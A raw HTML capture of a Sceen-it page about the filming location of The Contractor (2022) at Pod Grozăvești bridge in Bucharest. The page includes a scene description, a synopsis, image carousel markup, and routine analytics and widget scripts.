

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/6012/The-Contractor/Pod-Groz-ve-ti
body_size: 15822
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>The Contractor at Pod Grozăvești - filming location</title>
    <meta name="description" content="Filming location of The Contractor in Bucharest (Romania) at Pod Grozăvești (credits: Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films)" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, movie, movies, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, The Contractor, Pod Grozăvești, Romania, Bucharest, Chris Pine, Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="The Contractor at Pod Grozăvești - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of The Contractor in Bucharest (Romania) at Pod Grozăvești (credits: Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/79104?fsid=79104&w=600&md5=22BFC01FF592E2BD3CBA019FFE6FE81C" />
    <meta property="og:image:type" content="image/png" />
    <meta property="og:image:width" content="1703" />
    <meta property="og:image:height" content="705" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/6012/The-Contractor/Pod-Groz-ve-ti" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/6012/The-Contractor/Pod-Groz-ve-ti" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="The Contractor at Pod Grozăvești - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of The Contractor in Bucharest (Romania) at Pod Grozăvești (credits: Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/60/12/6012_the%20contractor_pod%20groz%C4%83ve%C8%99ti_0.png/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films">
                                    &copy; Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/79104.jpg/w/600/h/340/crop/true/nos/6012_the%20contractor_pod%20groz%c4%83ve%c8%99ti_0.png" alt="6012_the%20contractor_pod%20groz%c4%83ve%c8%99ti_0.png" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>Pod Grozăvești</span></h2>
                        <h1 id="secTitle"><span>The Contractor <small>(2022)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>Want to know where The Contractor starring Chris Pine, Kiefer Sutherland and Ben Foster was filmed at Pod Grozăvești in Bucharest, Romania? Start scrolling.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">During an operation in Berlin, James Harper does not trust the situation and flees.</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Bucharest, Romania</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/1630/The-Contractor"><span>More locations of The Contractor</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="6012">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/6012/The-Contractor/Pod-Groz-ve-ti" data-a2a-title="Sceen it! The filming location of The Contractor in Bucharest (Romania) at Pod Grozăvești (credits: Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films">
                                                &copy; Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/79104.jpg/nos/.jpg" title="&#169; Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/79104.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/6012_the contractor_pod grozăvești_0.png" alt="Media 6012_the contractor_pod grozăvești_0.png" data-pin-url="https://www.sceen-it.com/sceen/6012/The-Contractor/Pod-Groz-ve-ti" data-pin-description="The Contractor at Pod Grozăvești - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films">
                                                &copy; Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/79105.jpg/nos/.jpg" title="&#169; Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/79105.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/6012_the contractor_pod grozăvești_1.png" alt="Media 6012_the contractor_pod grozăvești_1.png" data-pin-url="https://www.sceen-it.com/sceen/6012/The-Contractor/Pod-Groz-ve-ti" data-pin-description="The Contractor at Pod Grozăvești - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films">
                                                &copy; Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/79106.jpg/nos/.jpg" title="&#169; Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/79106.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/6012_the contractor_pod grozăvești_2.png" alt="Media 6012_the contractor_pod grozăvești_2.png" data-pin-url="https://www.sceen-it.com/sceen/6012/The-Contractor/Pod-Groz-ve-ti" data-pin-description="The Contractor at Pod Grozăvești - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films">
                                                &copy; Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/79107.jpg/nos/.jpg" title="&#169; Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/79107.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/6012_the contractor_pod grozăvești_3.png" alt="Media 6012_the contractor_pod grozăvești_3.png" data-pin-url="https://www.sceen-it.com/sceen/6012/The-Contractor/Pod-Groz-ve-ti" data-pin-description="The Contractor at Pod Grozăvești - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films">
                                                &copy; Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/79108.jpg/nos/.jpg" title="&#169; Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/79108.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/6012_the contractor_pod grozăvești_4.png" alt="Media 6012_the contractor_pod grozăvești_4.png" data-pin-url="https://www.sceen-it.com/sceen/6012/The-Contractor/Pod-Groz-ve-ti" data-pin-description="The Contractor at Pod Grozăvești - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films">
                                                &copy; Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/79109.jpg/nos/.jpg" title="&#169; Thunder Road, 30WEST, STXfilms, Ingenious Media, Icon Films">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/79109.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/6012_the contractor_pod grozăvești_5.png" alt="Media 6012_the contractor_pod grozăvești_5.png" data-pin-url="https://www.sceen-it.com/sceen/6012/The-Contractor/Pod-Groz-ve-ti" data-pin-description="The Contractor at Pod Grozăvești - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                                                                                                </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            bridge, river
                    </p>
                    <h3>ACTORS</h3>
                    <p>Chris Pine</p>
                    <h3>SYNOPSIS</h3>
                    <p>After being involuntarily discharged from the U.S. Special Forces, James Harper decides to support his family by joining a private contracting organization alongside his best friend and under the command of a fellow veteran. Overseas on a covert mission, Harper must evade those trying to kill him while making his way back home.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/1630/The-Contractor"><span>Read more about The Contractor</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="6012" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/60/12/roadview_6012_18.png/nos/roadview_6012_18.png" alt="roadview_6012_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Bucharest, Romania</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/1630/The-Contractor#map"><span>Map with The Contractor locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/23888.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="Mad Max"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/Mad Max">Mad Max</a></div>
                        <div class="txt">2022, February 25</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like Bucharest, Romania in The Contractor starring Chris Pine, Kiefer Sutherland and Ben Foster. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="6012" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>The Contractor</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="6012" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
